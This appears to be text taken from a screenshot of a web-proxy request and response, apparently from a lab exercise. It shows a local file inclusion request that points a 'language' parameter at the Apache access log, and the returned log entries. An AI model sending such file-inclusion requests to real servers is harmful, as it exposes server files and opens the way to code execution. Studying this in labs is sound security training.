 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 46.101.61.42:32195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:32195/index.php?language=es.php
10 Cookie: PHPSESSID=qg4h65hfd3r6s2mcsekihite30
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
"-" ""
74 217.133.6.187 - - [06/Apr/2022:13:48:50 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
75 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
76 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
77 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
78 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
79 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
80 217.133.6.187 - - [06/Apr/2022:13:48:52 +0100] "GET / HTTP/1.1" 200 1429
"-" ""
81 <p class="read-more">
82 <a href="#">